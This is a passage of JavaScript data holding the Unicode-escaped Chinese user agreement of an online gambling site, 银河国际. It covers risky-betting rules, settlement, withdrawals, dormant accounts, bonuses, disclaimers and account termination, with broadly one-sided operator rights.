5355\u94f6\u6cb3\u56fd\u9645 \u5c06\u4fdd\u7559\u53d6\u6d88\u7684\u6743\u529b,\u76f8\u5173\u7684\u8fc7\u5173\u9009\u9879\u4ea6\u89c6\u4e3a\u65e0\u6548\u9009\u9879\u3002"},{text:"\u5728\u9047\u5230\u4efb\u4f55\u7cfb\u7edf\u6280\u672f\u6545\u969c\u65f6\uff0c\u5982\u5f53\u65f6\u65e0\u6cd5\u6062\u590d\u6b63\u5e38\u4ea4\u6613\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u624b\u52a8\u786e\u8ba4\u6eda\u7403\u5371\u9669\u7403\u6295\u6ce8\u3002\u5c4a\u65f6\u8d26\u6237\u4f59\u989d\u5c06\u4e88\u4ee5\u8c03\u6574\uff0c\u4ee5\u53cd\u5e94\u8be5\u4f1a\u5458\u5f53\u65f6\u7684\u6295\u6ce8\u3002"},{text:"\u591a\u6b21\u540c\u65f6\u6295\u6ce8\u540c\u4e00\u8d5b\u4e8b\u7684\u6ce8\u5355\u5c06\u4e0d\u88ab\u8ba4\u53ef\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u62e5\u6709\u4efb\u4f55\u76f8\u5173\u6295\u6ce8\u548c\u4ea4\u6613\u7684\u6700\u7ec8\u51b3\u5b9a\u6743\u3002"},{text:"\u9601\u4e0b\u5b8c\u5168\u63a5\u53d7\u5728\u6251\u514b\u6e38\u620f\u4e2d\u7cfb\u7edf\u8f6f\u4ef6\u968f\u673a\u53d1\u724c\u6d17\u724c\uff0c\u5e76\u63a5\u53d7\u5176\u5b83\u968f\u673a\u6e38\u620f\u4ea4\u6613\u3002"},{text:"\u9601\u4e0b\u5b8c\u5168\u8ba4\u540c\u5e76\u63a5\u53d7WAP\u7f51\u7edc\u94fe\u63a5\u5e76\u975e\u4e00\u76f4\u7a33\u5b9a\u3002\u672c\u516c\u53f8\u53ea\u8ba4\u53ef\u6211\u4eec\u7cfb\u7edf\u6709\u8bb0\u5f55\u7684\u6ce8\u5355\uff0c\u4efb\u4f55\u9519\u4f4d\u6ce8\u5355\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u8d23\u4efb\u3002\u5982\u679c\u9601\u4e0b\u5bf9\u60a8\u4e0b\u6ce8\u7684\u4efb\u4f55\u6ce8\u5355\u6709\u7591\u95ee\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u6211\u4eec\u7684\u5ba2\u670d\u56e2\u961f\u534f\u52a9\u67e5\u8be2\u60a8\u7684\u8d26\u6237\u5386\u53f2\u8bb0\u5f55\u3002"}]},{title:"\u4e94\u3001\u5371\u9669\u6295\u6ce8",description:"\u94f6\u6cb3\u56fd\u9645\u53ea\u5141\u8bb8\u6bcf\u4e2a\u7528\u6237\u62e5\u6709\u4e00\u4e2a\u6709\u6548\u8d26\u53f7\uff0c\u82e5\u5ba2\u6237\u5728\u94f6\u6cb3\u56fd\u9645\u4efb\u610f\u6e38\u620f\u4ea7\u54c1\u4e2d\u88ab\u94f6\u6cb3\u56fd\u9645\u4ea7\u54c1\u4f9b\u5e94\u5546\u6216\u8005\u94f6\u6cb3\u56fd\u9645\u5224\u5b9a\u4e3a\u5371\u9669\u6295\u6ce8\u7684\u8bdd\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u5173\u95ed\u7528\u6237\u8d26\u6237\uff0c\u4fdd\u7559\u6c38\u4e45\u51bb\u7ed3\u5371\u9669\u5ba2\u6237\u5728\u94f6\u6cb3\u56fd\u9645\u4ea7\u751f\u4efb\u4f55\u76c8\u5229\u6216\u5168\u90e8\u5371\u9669\u8d44\u91d1\u7684\u6743\u5229\uff0c\u5371\u9669\u6295\u6ce8\u884c\u4e3a\u5305\u62ec\u4ee5\u4e0b\u4efb\u610f\u4e00\u9879\u6216\u591a\u9879\uff1a",content:[{text:"\u5ba2\u6237\u62e5\u6709\u4e00\u4e2a\u4ee5\u4e0a\u8d26\u6237\u4e14\u8fdb\u884c\u5747\u8fdb\u884c\u8fc7\u6709\u6548\u6295\u6ce8\uff0c\u540c\u4e00\u7535\u8111\u3001\u540c\u4e00\u6d4f\u89c8\u5668\u3001\u540c\u4e00IP\u3001\u540c\u4e00\u624b\u673a\u53f7\u7801\u3001\u540c\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u540c\u4e00\u94f6\u884c\u5361\u3001\u540c\u4e00\u8eab\u4efd\u8bc1\u3001\u540c\u4e00\u7f51\u5427/\u529e\u516c\u5ba4/\u516c\u5171\u4e0a\u7f51\u5730\u5740\u6216\u8005\u88ab\u94f6\u6cb3\u56fd\u9645\u5b98\u65b9\u786e\u8ba4\u4e3a\u540c\u4e00\u5ba2\u6237\u7684\u73a9\u5bb6\u5747\u5c5e\u5371\u9669\u6295\u6ce8\u5ba2\u6237\uff1b"},{text:"\u5ba2\u6237\u88ab\u4ea7\u54c1\u63d0\u4f9b\u5546\u786e\u8ba4\u4e3a\u5bf9\u51b2\u6295\u6ce8\u3001\u6253\u6c34\u6295\u6ce8\u3001\u8f6f\u4ef6\u6295\u6ce8\u6216\u5176\u4ed6\u5371\u9669\u6295\u6ce8\uff1b"},{text:"\u5ba2\u6237\u88ab\u94f6\u6cb3\u56fd\u9645\u786e\u8ba4\u8fdb\u884c\u5371\u9669\u6295\u6ce8\u6216\u5371\u9669\u8fdd\u89c4\u5b58\u53d6\u6b3e\u64cd\u4f5c\uff1b"},{text:"\u5ba2\u6237\u53c2\u52a0\u516c\u53f8\u4f18\u60e0\u540e\u8fdb\u884c\u8d26\u6237\u5bf9\u6253\u5957\u5229\u6216\u4e0e\u5176\u4ed6\u5e73\u53f0\u516c\u53f8\u8fdb\u884c\u5bf9\u6253\u5957\u5229\uff1b"},{text:"\u5ba2\u6237\u901a\u8fc7\u516c\u53f8\u4ea7\u54c1\u63d0\u4f9b\u5546\u6e38\u620f\u8d54\u7387\u9519\u8bef/\u76d8\u53e3\u9519\u8bef\u5bfc\u81f4\u4ea7\u751f\u8d26\u6237\u76c8\u5229\uff1b"},{text:"\u5ba2\u6237\u901a\u8fc7\u9ed1\u5ba2\u5165\u4fb5\u3001\u4fee\u6539\u6570\u636e\u7b49\u66b4\u5229\u7834\u89e3\u65b9\u5f0f\u4ea7\u751f\u8d26\u6237\u76c8\u5229\u3002"}]},{title:"\u516d\u3001\u4ea4\u6613\u7ed3\u7b97",content:[{text:"\u4f7f\u7528\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u7684\u5ba2\u6237\uff0c\u94f6\u884c\u5361\u59d3\u540d\u5fc5\u987b\u4e0e\u5ba2\u6237\u6ce8\u518c\u65f6\u7684\u59d3\u540d\u4e00\u81f4\u3002\u5982\u679c\u94f6\u884c\u5361\u59d3\u540d\u4e0e\u5ba2\u6237\u6ce8\u518c\u65f6\u7684\u59d3\u540d\u4e0d\u4e00\u81f4\uff0c\u94f6\u6cb3\u56fd\u9645\u5728\u4ea4\u6613\u7ed3\u7b97\u65b9\u9762\u4fdd\u7559\u6743\u529b\u3002"},{text:"\u5ba2\u6237\u5982\u679c\u5bf9\u94f6\u6cb3\u56fd\u9645\u6216\u5176\u4efb\u4f55\u4f1a\u5458\u51fa\u73b0\u8d1f\u503a\u7684\u60c5\u51b5\uff0c\u5ba2\u6237\u5fc5\u987b\u627f\u62c5\u507f\u8fd8\u503a\u52a1\u7684\u8d23\u4efb\u3002\u5728\u652f\u4ed8\u65b9\u9762\uff0c\u5982\u679c\u5ba2\u6237\u6709\u6b3a\u8bc8\u884c\u4e3a\uff0c\u5305\u62ec\u4f7f\u7528\u76d7\u7a83\u7684\u4fe1\u7528\u5361\uff0c\u6216\u5176\u5b83\u6b3a\u8bc8\u884c\u4e3a\uff08\u5982\u8ffd\u56de\u6216\u98a0\u8986\u652f\u4ed8\u6b3e\u9879\u6216\u6d17\u94b1\u884c\u4e3a\uff09\u7684\u5acc\u7591\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u7acb\u5373\u51bb\u7ed3\u548c/\u6216\u5173\u95ed\u5ba2\u6237\u7684\u8d26\u6237\uff0c\u6ca1\u6536\u5176\u8d26\u6237\u4f59\u989d\uff0c\u5e76\u628a\u5176\u8d44\u6599\uff08\u6ce8\u660e\u5176\u8eab\u4efd\uff09\u516c\u5e03\u5230\u4efb\u4f55\u6709\u6743\u63a5\u89e6\u6b64\u4fe1\u606f\u7684\u5728\u7ebf\u5a31\u4e50\u7f51\u7ad9\u3001\u94f6\u884c\u3001\u4fe1\u7528\u5361\u516c\u53f8\u3001\u548c\u76f8\u5173\u673a\u6784\u548c\u4e2a\u4eba\u3002\u4efb\u4f55\u7531\u6b64\u4ea7\u751f\u7684\u8d39\u7528\u94f6\u6cb3\u56fd\u9645\u5c06\u5168\u529b\u4ece\u6b64\u5ba2\u6237\u5904\u8ffd\u8ba8\u3002"},{text:"\u5982\u679c\u6c47\u5165\u5ba2\u6237\u8d26\u6237\u7684\u8d44\u91d1\u6709\u8bef\uff0c\u5ba2\u6237\u6709\u8d23\u4efb\u7acb\u5373\u901a\u77e5\u672c\u516c\u53f8\u3002\u4efb\u4f55\u60c5\u51b5\u4e0b\u672c\u53f8\u672a\u77e5\u6653\u7684\u9519\u53d1\u7684\u5f69\u91d1\u5c06\u89c6\u4e3a\u65e0\u6548\u5f69\u91d1\u5e76\u987b\u8fd4\u8fd8\u7ed9\u94f6\u6cb3\u56fd\u9645\u3002"}]},{title:"\u4e03\u3001\u8d26\u6237\u53d6\u6b3e",content:[{text:"\u5f53\u5ba2\u6237\u4ece\u94f6\u6cb3\u56fd\u9645\u83b7\u5f97\u673a\u4f1a\u8d62\u53d6\u5956\u91d1\uff0c\u4efb\u4f55\u5956\u91d1\u90fd\u987b\u7b26\u5408\u672c\u534f\u8bae\u53ca\u6211\u4eec\u63d0\u4f9b\u7684\u76f8\u5173\u9644\u52a0\u6761\u6b3e\uff0c\u624d\u53ef\u4eab\u7528\u6b64\u5956\u91d1\u3002"},{text:"\u5ba2\u6237\u4ece\u8d26\u6237\u63d0\u53d6\u5956\u91d1\u91d1\u989d\u524d\u987b\u9075\u4ece\u76f8\u5173\u6761\u6b3e\u7684\u89c4\u5b9a\u4e0e\u9650\u5236\uff0c\u5426\u5219\u5c06\u4e0d\u7ed9\u4e88\u529e\u7406\u3002"},{text:"\u5ba2\u6237\u53d6\u6b3e\u5e01\u79cd\u987b\u4e0e\u5b58\u6b3e\u5e01\u79cd\u4fdd\u6301\u4e00\u81f4\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u64a4\u56de\u6216\u4fee\u6539\u5956\u91d1\u6216\u4f18\u60e0\u6d3b\u52a8\u548c/\u6216\u76f8\u5173\u5177\u4f53\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u5e76\u4e14\u4e0d\u627f\u62c5\u5411\u5ba2\u6237\u6216\u7b2c\u4e09\u65b9\u89e3\u91ca\u8bf4\u660e\u7684\u8d23\u4efb\u3002"}]},{title:"\u516b\u3001\u4f11\u7720\u8d26\u6237",content:[{text:"\u82e5\u60a8\u7684\u8d26\u6237\u4ece\u6700\u540e\u4e00\u6b21\u767b\u5f55\u65f6\u95f4\u5f00\u59cb\u8ba1\u7b97\u8fde\u7eed6\u4e2a\u6708\u6ca1\u6709\u4efb\u4f55\u4ea4\u6613\u5c06\u4f1a\u5f52\u7c7b\u4e3a\u4f11\u7720\u8d26\u6237\u3002"},{text:"\u5982\u679c\u60a8\u7684\u8d26\u53f7\u4ece\u6700\u540e\u4e00\u6b21\u767b\u5f55\u65f6\u95f4\u5f00\u59cb\u8ba1\u7b97\u4f11\u7720\u72b6\u6001\u8d85\u8fc718\u4e2a\u6708\uff0c\u94f6\u6cb3\u56fd\u9645\u5c06\u6709\u6743\u5c06\u60a8\u7684\u8d26\u6237\u4f59\u989d\u6350\u8d60\u7ed9\u6148\u5584\u673a\u6784\u6216\u516c\u76ca\u4e8b\u4e1a\uff0c\u5e76\u5173\u95ed\u60a8\u7684\u8d26\u6237\u3002"},{text:"\u5ba2\u6237\u53d6\u6b3e\u5e01\u79cd\u987b\u4e0e\u5b58\u6b3e\u5e01\u79cd\u4fdd\u6301\u4e00\u81f4\u3002"},{text:"\u5728\u5173\u95ed\u60a8\u7684\u8d26\u6237\u4e4b\u524d\uff0c\u94f6\u6cb3\u56fd\u9645\u5c06\u4f1a\u4f7f\u7528\u4e00\u5207\u5408\u7406\u7684\u65b9\u5f0f\u4e0e\u60a8\u8054\u7cfb\u3002"}]},{title:"\u4e5d\u3001\u5956\u91d1",content:[{text:"\u5f53\u5ba2\u6237\u4ece\u94f6\u6cb3\u56fd\u9645\u83b7\u5f97\u673a\u4f1a\u8d62\u53d6\u5956\u91d1\uff0c\u4efb\u4f55\u5956\u91d1\u90fd\u987b\u7b26\u5408\u672c\u534f\u8bae\u53ca\u6211\u4eec\u63d0\u4f9b\u7684\u76f8\u5173\u9644\u52a0\u6761\u6b3e\uff0c\u624d\u53ef\u4eab\u7528\u6b64\u5956\u91d1\u3002"},{text:"\u5ba2\u6237\u4ece\u8d26\u6237\u63d0\u53d6\u5956\u91d1\u91d1\u989d\u524d\u987b\u9075\u4ece\u76f8\u5173\u6761\u6b3e\u7684\u89c4\u5b9a\u4e0e\u9650\u5236\uff0c\u5426\u5219\u5c06\u4e0d\u7ed9\u4e88\u529e\u7406\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u4fdd\u7559\u5728\u4efb\u4f55\u65f6\u5019\u64a4\u56de\u6216\u4fee\u6539\u5956\u91d1\u6216\u4f18\u60e0\u6d3b\u52a8\u548c/\u6216\u76f8\u5173\u5177\u4f53\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u5e76\u4e14\u4e0d\u627f\u62c5\u5411\u5ba2\u6237\u6216\u7b2c\u4e09\u65b9\u89e3\u91ca\u8bf4\u660e\u7684\u8d23\u4efb\u3002"}]},{title:"\u5341\u3001\u514d\u8d23\u6761\u6b3e",content:[{text:"\u4eab\u7528\u672c\u516c\u53f8\u63d0\u4f9b\u7684\u670d\u52a1\u662f\u5ba2\u6237\u672c\u4eba\u7684\u610f\u613f\uff0c\u5176\u98ce\u9669\u5e94\u7531\u5ba2\u6237\u672c\u4eba\u627f\u62c5\u3002\u53c2\u4e0e\u6211\u4eec\u670d\u52a1\u7684\u540c\u65f6\u5c31\u8bf4\u660e\u5ba2\u6237\u8ba4\u540c\u672c\u516c\u53f8\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u662f\u6b63\u5e38\u3001\u5408\u7406\u3001\u516c\u6b63\u3001\u516c\u5e73\u7684\u3002"},{text:"\u67d0\u4e9b\u6cd5\u5f8b\u89c4\u5219\u5e76\u672a\u660e\u6587\u89c4\u5b9a\u5728\u7ebf\u548c\u975e\u5728\u7ebf\u535a\u5f69\u662f\u5426\u5408\u6cd5\uff0c\u800c\u6709\u4e9b\u6cd5\u5f8b\u89c4\u5219\u5df2\u6709\u660e\u786e\u89c4\u5b9a\u3002\u5982\u679c\u6309\u7167\u5ba2\u6237\u5f53\u5730\u6cd5\u5f8b\u535a\u5f69\u5c5e\u4e0d\u5408\u6cd5\u884c\u4e3a\uff0c\u672c\u516c\u53f8\u4e0d\u63d0\u5021\u9601\u4e0b\u53c2\u4e0e\u6211\u4eec\u7684\u670d\u52a1\u3002\u5728\u535a\u5f69\u88ab\u89c6\u4e3a\u4e0d\u5408\u6cd5\u884c\u4e3a\u7684\u4efb\u4f55\u56fd\u5bb6\u672c\u516c\u53f8\u4e0d\u63d0\u5021\u5176\u56fd\u6c11\u52a0\u5165\u3002\u5ba2\u6237\u6709\u8d23\u4efb\u786e\u4fdd\u4efb\u4f55\u65f6\u5019\u60a8\u7684\u535a\u5f69\u884c\u4e3a\u5728\u60a8\u6240\u5c5e\u5730\u662f\u5c5e\u5408\u6cd5\u884c\u4e3a\u3002"},{text:"\u5bf9\u4e8e\u4efb\u4f55\u60c5\u51b5\u4e0b\u7531\u4e8e\u536b\u661f\u6536\u8baf\u4e0d\u826f\u6216\u5ef6\u8bef\uff0c\u7f51\u8def\u4e2d\u65ad\uff0c\u6216\u4e2a\u4eba\u4f7f\u7528\u7f51\u7ad9\u670d\u52a1\u65f6\u7684\u5931\u8bef\uff0c\u758f\u5ffd\uff0c\u6216\u5bf9\u7f51\u7ad9\u5185\u5bb9\u7684\u8bef\u89e3\u6240\u4ea7\u751f\u7684\u4efb\u4f55\u635f\u5931\uff0c\u94f6\u6cb3\u56fd\u9645\u6982\u4e0d\u8d1f\u8d23\u3002"},{text:"\u7531\u4e8e\u7b2c\u4e09\u65b9\u5bf9\u516c\u53f8\u7f51\u7ad9\u548c\u4fe1\u606f\u63d0\u4f9b\u7684\u670d\u52a1\uff08\u6bd4\u5982\u65e0\u7ebf\u901a\u8baf\u7684\u63d0\u4f9b\u8005\u7b49\uff09\u800c\u5bfc\u81f4\u7684\u62d6\u5ef6\u3001\u8fdd\u7ea6\u3001\u6216\u4e0d\u63d0\u4f9b\u670d\u52a1\u7684\u60c5\u51b5\uff0c\u672c\u516c\u53f8\u4e0d\u63d0\u4f9b\u62c5\u4fdd\u4e5f\u4e0d\u627f\u62c5\u8d23\u4efb\u3002"},{text:"\u5ba2\u6237\u8bbf\u95ee\u6216\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u3001\u8f6f\u4ef6\u3001\u4fe1\u606f\u670d\u52a1\u3001\u6216\u4e0b\u8f7d\u3001\u5b89\u88c5\u3001\u4f7f\u7528\u6211\u4eec\u8f6f\u4ef6\u800c\u9020\u6210\u7684\u4efb\u4f55\u76f4\u63a5\u3001\u95f4\u63a5\u6216\u91cd\u5927\u6216\u666e\u901a\u4e8f\u635f\u6216\u7ecf\u6d4e\u635f\u5931\uff0c\u4e0d\u8bba\u94f6\u6cb3\u56fd\u9645\u662f\u5426\u88ab\u544a\u77e5\u5176\u53ef\u80fd\u6027\uff0c\u94f6\u6cb3\u56fd\u9645\u4ee5\u53ca\u76f8\u5173\u5408\u4f19\u516c\u53f8\uff0c\u5408\u4f5c\u4f19\u4f34\uff0c\u5408\u4f19\u4eba\uff0c\u804c\u5458\uff0c\u4ee3\u7406\u5c06\u4e0d\u627f\u62c5\u8d23\u4efb\u3002"},{text:"\u9601\u4e0b\u9700\u8ba4\u540c\u672c\u534f\u8bae\u90e8\u5206\u6216\u5168\u90e8\u5185\u5bb9\u662f\u4e34\u65f6\u6027\u7684\uff0c\u7f51\u7ad9\u90e8\u5206\u4fe1\u606f\u53ef\u80fd\u8fd8\u9700\u4fee\u6539\u548c\u66f4\u6b63\u3002\u6240\u4ee5\u8fd9\u4e9b\u4fe1\u606f\u4ec5\u4f9b\u53c2\u8003\uff0c\u5728\u5ba2\u6237\u4e0e\u672c\u53f8\u4e4b\u95f4\u5e76\u4e0d\u6784\u6210\u534f\u8bae\uff0c\u5408\u540c\uff0c\u548c\u62c5\u4fdd\u7684\u4f9d\u636e\u3002"},{text:"\u9601\u4e0b\u8ba4\u540c\u6240\u6709\u514d\u8d23\u6761\u6b3e\u90fd\u662f\u5728\u516c\u5e73\u516c\u6b63\uff0c\u98ce\u9669\u53ca\u5229\u76ca\u5206\u5e03\u5408\u7406\u7684\u60c5\u51b5\u4e0b\u6210\u7acb\u7684\uff0c\u5b83\u65e2\u53cd\u6620\u4e86\u94f6\u6cb3\u56fd\u9645\u5bf9\u5ba2\u6237\u7684\u5173\u6ce8\uff0c\u4e5f\u4f53\u73b0\u4e86\u5ba2\u6237\u5bf9\u94f6\u6cb3\u56fd\u9645\u7684\u7406\u89e3\u4e0e\u652f\u6301\u3002\u9601\u4e0b\u8fdb\u4e00\u6b65\u8ba4\u540c\u6b64\u6761\u6b3e\u7684\u5408\u6cd5\u6027\u548c\u53ef\u5b9e\u65bd\u6027\u3002"},{text:"\u5982\u679c\u5ba2\u6237\u7535\u8111\u914d\u4ef6\u4e0a\u7684\u8d5b\u679c\u4e0e\u6211\u4eec\u670d\u52a1\u5668\u7684\u8d5b\u679c\u51fa\u73b0\u4e0d\u4e00\u81f4\u7684\u60c5\u51b5\uff0c\u6211\u4eec\u670d\u52a1\u5668\u6240\u663e\u793a\u7684\u7ed3\u679c\u5c06\u4e3a\u6700\u7ec8\u8d5b\u679c\u3002\u53e6\u5916\uff0c\u5ba2\u6237\u4e5f\u8ba4\u540c\u5bf9\u4e8e\u5ba2\u6237\u53c2\u4e0e\u6211\u4eec\u670d\u52a1\u7684\u6e38\u620f\u89c4\u5219\uff0c\u6295\u6ce8\u72b6\u51b5\u94f6\u6cb3\u56fd\u9645\u62e5\u6709\u6700\u7ec8\u89e3\u91ca\u6743\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u5bf9\u76ee\u524d\u6211\u4eec\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u4e0d\u63d0\u4f9b\u4efb\u4f55\u660e\u793a\u6216\u6697\u793a\u7684\u62c5\u4fdd\uff0c\u4e5f\u4e0d\u5bf9\u5176\u670d\u52a1\u8d28\u91cf\uff0c\u9002\u7528\u6027\uff0c\u5b8c\u6574\u6027\u6216\u7cbe\u786e\u6027\u63d0\u4f9b\u4efb\u4f55\u62c5\u4fdd\u548c\u89e3\u91ca\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u5c3d\u5168\u529b\u4e3a\u5ba2\u6237\u63d0\u4f9b\u6700\u4f18\u8d28\uff0c\u6700\u5b89\u5168\u53ef\u9760\u7684\u670d\u52a1\uff0c\u7136\u800c\u6211\u4eec\u5e76\u4e0d\u62c5\u4fdd\u6211\u4eec\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u7684\u7a33\u5b9a\u6027\uff0c\u53ca\u65f6\u6027\u548c\u51c6\u786e\u6027\uff0c\u6216\u4e0d\u62c5\u4fdd\u9519\u8bef\u53ca\u65f6\u66f4\u6b63\u6216\u7f51\u7ad9\u4e0d\u53d7\u75c5\u6bd2\u6216\u8815\u866b\u5e72\u6270\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u7edd\u5bf9\u6709\u6743\u4e34\u65f6\u6216\u6c38\u4e45\u6027\u5730\u7acb\u5373\u6682\u505c\uff0c\u7ec8\u6b62\uff0c\u4fee\u6539\uff0c\u5220\u9664\u6216\u6dfb\u52a0\u670d\u52a1\u5185\u5bb9\uff0c\u800c\u65e0\u9700\u901a\u77e5\u5ba2\u6237\uff0c\u5bf9\u56e0\u5176\u800c\u4ea7\u751f\u7684\u4efb\u4f55\u635f\u5931\u94f6\u6cb3\u56fd\u9645\u6982\u4e0d\u8d1f\u8d23\u3002"}]},{title:"\u5341\u4e00\u3001\u8d26\u6237\u7684\u7ec8\u6b62\uff0c\u5173\u95ed\u6216\u6ca1\u6536",description:"\u5728\u4ee5\u4e0b\u60c5\u51b5\u94f6\u6cb3\u56fd\u9645\u6709\u6743(\u552f\u4e00\u51b3\u5b9a\u4eba)\u53d6\u6d88\u4efb\u4f55\u5f69\u91d1\uff0c\u6ca1\u6536\u4efb\u4f55\u6295\u6ce8\u8d26\u6237\u4f59\u989d\uff0c\u7ec8\u6b62\u534f\u8bae\u6216\u56e0\u8fdd\u53cd\u6761\u6b3e\u800c\u51bb\u7ed3\u8d26\u6237",content:[{text:"\u6211\u4eec\u6838\u5b9e\u9601\u4e0b\u62e5\u6709\u4e0d\u6b62\u4e00\u4e2a\u94f6\u6cb3\u56fd\u9645\u8d26\u6237\u3002"},{text:"\u60a8\u5e76\u672a\u544a\u77e5\u60a8\u5c45\u4f4f\u4e8e\u4ee5\u4e0b\u5730\u533a\uff1a\u6fb3\u5927\u5229\u4e9a,\u6bd4\u5229\u65f6\uff0c\u585e\u6d66\u8def\u65af\uff0c\u4e39\u585e\u6d66\u8def\u65af\u9ea6\u5305\u62ec\u683c\u9675\u5170\u548c\u6cd5\u7f57\u7fa4\u5c9b\uff0c\u5fb7\u56fd\uff0c\u5e0c\u814a\uff0c\u9999\u6e2f\uff0c\u4ee5\u8272\u5217\uff0c\u8377\u5170\uff0c\u83f2\u5f8b\u5bbe\uff0c\u65b0\u52a0\u5761\uff0c\u5357\u975e\uff0c\u897f\u73ed\u7259\uff0c\u745e\u58eb\uff0c\u53f0\u6e7e\uff0c\u571f\u8033\u5176\uff0c\u7f8e\u56fd\uff0c\u610f\u5927\u5229\u548c\u6cd5\u56fd\uff0c\u5305\u542b\u74dc\u5fb7\u7f57\u666e\u5c9b\uff0c\u7559\u5c3c\u6c6a\u5c9b\uff0c\u9a6c\u63d0\u5c3c\u514b\u5c9b\uff0c\u6cd5\u5c5e\u572d\u4e9a\u90a3\uff0c\u6cd5\u5c5e\u6ce2\u5229\u5c3c\u897f\u4e9a\uff0c\u9a6c\u7ea6\u7279\u5c9b\uff0c\u65b0\u5580\u91cc\u591a\u5c3c\u4e9a\uff0c\u5723\u5df4\u6cf0\u52d2\u7c73\uff0c\u5723\u9a6c\u4e01\u5c9b\uff0c\u5723\u76ae\u57c3\u5c14\uff0c\u5bc6\u514b\u9686\u7fa4\u5c9b\u74e6\u5229\u65af\u548c\u5bcc\u56fe\u7eb3\u7fa4\u5c9b\u3002"},{text:"\u9601\u4e0b\u8fdd\u53cd\u672c\u534f\u8bae\u7684\u4efb\u4f55\u6761\u6b3e\u89c4\u5219\u3002"},{text:"\u6211\u4eec\u83b7\u6089\u9601\u4e0b\u5728\u5176\u5b83\u5a31\u4e50\u7f51\u7ad9\u6709\u6b3a\u8bc8\uff0c\u5408\u8c0b\uff08\u5305\u62ec\u8bc8\u56de\u6ce8\u91d1\u7b49\u7b49\uff09\uff0c\u975e\u6cd5\u6216\u4e0d\u5f53\u884c\u4e3a\u7684\u4e0d\u826f\u7eaa\u5f55\u3002"},{text:"\u9601\u4e0b\u662f\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u6216\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u4eb2\u5c5e\u3002"},{text:"\u9601\u4e0b\u662f\u94f6\u6cb3\u56fd\u9645\u524d\u96c7\u5458\u6216\u94f6\u6cb3\u56fd\u9645\u524d\u96c7\u5458\u4eb2\u5c5e\u7b49\uff0c\u79bb\u804c\u65f6\u95f4\u5c11\u4e8e6\u4e2a\u6708\u3002"},{text:"\u9601\u4e0b\u6ce8\u518c\u4fe1\u606f\u4e0d\u771f\u5b9e\u6216\u84c4\u610f\u8bef\u5bfc\u3002"},{text:"\u9601\u4e0b\u4e0d\u63d0\u4f9b\u987b\u63d0\u4ea4\u7684\u8eab\u4efd\u8d44\u6599\u3002"},{text:"\u9601\u4e0b\u672a\u8fbe\u5230\u5408\u6cd5\u5e74\u9f84\u3002"},{text:'\u9601\u4e0b"\u9000\u6b3e"\u6216\u5bfc\u81f4"\u9000\u6b3e"\u53cd\u5bf9\u6211\u4eec\u6216\u5426\u8ba4\u4efb\u4f55\u7ecf\u7531\u5176\u8d26\u6237\u4ea7\u751f\u7684\u6ce8\u5355\u6216\u5b58\u6b3e\u3002'},{text:"\u60a8\u83b7\u51c6\u5176\u4ed6\u4eba\uff08\u6709\u610f\u6216\u65e0\u610f\uff09\u4f7f\u7528\u60a8\u7684\u8d26\u53f7\u3002"},{text:"\u9601\u4e0b\u7684\u5b58\u6b3e\u6e90\u81ea\u72af\u7f6a\uff0c\u6216\u5176\u5b83\u975e\u6cd5\u884c\u4e3a\u3002"},{text:"\u5982\u679c\u6839\u636e\u6839\u636e\u672c\u6761\u6b3e\uff0c\u9601\u4e0b\u7684\u8d26\u6237\u88ab\u51bb\u7ed3\u65e0\u6cd5\u4eab\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u53ea\u6709\u5728\u60a8\u5b8c\u6210\u5fc5\u8981\u7684\u7ea0\u6b63\u7a0b\u5e8f\u5e76\u7ecf\u7531\u6211\u4eec\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u9601\u4e0b\u7684\u8d26\u6237\u624d\u53ef\u91cd\u65b0\u6fc0\u6d3b\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u5728\u4f1a\u5458\u8d26\u6237\u7684\u53d1\u653e\uff0c\u66f4\u65b0\u548c\u5173\u95ed\u4e0a\u4eab\u6709\u7edd\u5bf9\u6743\u529b\u3002\u94f6\u6cb3\u56fd\u9645\u7ba1\u7406\u5c42\u5173\u4e8e\u4f1a\u5458\u8d26\u6237\uff0c\u7f51\u7ad9\u670d\u52a1\u63d0\u4f9b\u65b9\u9762\u4eab\u6709\u6700\u7ec8\u51b3\u5b9a\u6743\u4e0d\u5f97\u5f02\u8bae\u3002\u6211\u4eec\u6709\u6743\u968f\u65f6\u5173\u95ed\u5ba2\u6237\u8d26\u6237\uff0c\u4e0d\u8bba\u5176\u539f\u56e0\u3002\u5728\u51b3\u5b9a\u6267\u884c\u524d\uff0c\u6211\u4eec\u5c06\u91c7\u53d6\u5408\u9002\u7684\u65b9\u5f0f\u63d0\u524d\u901a\u77e5\u5ba2\u6237\u672c\u4eba\uff0c\u9664\u975e\u5728\u67d0\u79cd\u60c5\u51b5\u4e0b\u6b64\u884c\u4e3a\u5c5e\u975e\u6cd5\u6216\u65e0\u6cd5\u8fdb\u884c\u6b64\u884c\u4e3a\u3002"}]},{title:"\u5341\u4e8c\u3001\u8fdd\u53cd\u534f\u8bae\u5408\u7ea6\u53ca\u7d22\u8d54",content:[{text:"\u5982\u679c\u9601\u4e0b\u8fdd\u53cd\u672c\u534f\u8bae\u6216\u5176\u4e2d\u90e8\u5206\u6761\u6b3e\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u91c7\u53d6\u9002\u5f53\u7684\u5bf9\u5e94\u505a\u6cd5\uff0c\u